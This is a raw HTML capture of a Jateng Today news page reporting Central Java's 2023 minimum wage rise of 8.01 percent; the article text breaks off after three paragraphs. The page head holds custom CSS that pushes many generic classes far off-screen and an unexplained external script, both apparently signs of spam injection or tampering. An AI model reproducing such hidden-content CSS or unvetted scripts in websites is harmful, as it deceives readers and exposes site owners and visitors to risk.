

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/116337-2
body_size: 15578
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>UMP Jateng 2023 Naik 8,01 Persen &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2F116337-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2F116337-2&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='adace-style-css' href='https://jatengtoday.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://jatengtoday.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/assets/js/slot-slideup.js?ver=1.3.28" id="adace-slot-slideup-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.28" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.28" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://jatengtoday.com/wp-admin/admin-ajax.php","security":"009c32b3e1","gallery_scrolloffset":"20","eppathtoscripts":"https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.3" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/116337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/116337-2" />
<link rel='shortlink' href='https://jatengtoday.com/?p=116337' />
<link rel="preload" href="https://jatengtoday.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<script>if ('#_' === window.location.hash) window.location.href='https://jatengtoday.com/wp-admin/options-general.php?page=g1_socials_options&tab=g1_socials_instagram';</script>
				<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-116337 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-116337" class="entry-tpl-classic post-116337 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-36336 tag-ganjar-pranowo tag-headline tag-jateng tag-penetapan tag-provinsi tag-ump tag-upah" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18"><span itemprop="articleSection">Ekonomi</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">UMP Jateng 2023 Naik 8,01 Persen</h1>
			<h2 class="entry-subtitle g1-gamma g1-gamma-3rd">Keputusan penetapan nilai UMP Jateng 2023 sudah melewati sejumlah tahapan. Setidaknya tiga kali Ganjar menggelar audiensi dengan kelompok buruh dan pengusaha.</h2>			
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2022-11-28T13:47:12+07:00" itemprop="datePublished">28 November 2022, 1:47 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>10.9k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/11/B956F457-EE4A-42F3-BAB5-6698BC1A177A.jpeg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2022/11/B956F457-EE4A-42F3-BAB5-6698BC1A177A.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /><figcaption class="wp-caption-text">Gubernur Jawa Tengah Ganjar Pranowo. (istimewa)</figcaption></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p class="p1"><span class="s1">SEMARANG (jatengtoday.com) &#8211; Gubernur Ganjar Pranowo mengumumkan Upah Minimum Provinsi (UMP) Jawa Tengah tahun 2023 sebesar Rp1.958.169,69. UMP Jateng naik 8,01 persen atau Rp 145.234,26 dibandingkan UMP Jawa Tengah 2022 sebesar Rp 1.812.935.</span></p>
<p class="p1"><span class="s1">Pengumuman dilakukan Ganjar di Kantornya, Senin (28/11/2022). Dalam konferensi pers, Ganjar menjelaskan Penetapan UMP tahun ini mendasarkan pada Permen Ketenagakerjaan RI Nomor 18 Tahun 2022 tentang Penetapan Upah Minimum Tahun 2023.</span></p>
<p class="p1"><span class="s1">“Permenaker 18 Tahun 2022 menyatakan bahwa penetapan UM memperhatikan inflasi dan pertumbuhan ekonomi serta nilai alfa,” jelasnya.</span></p>
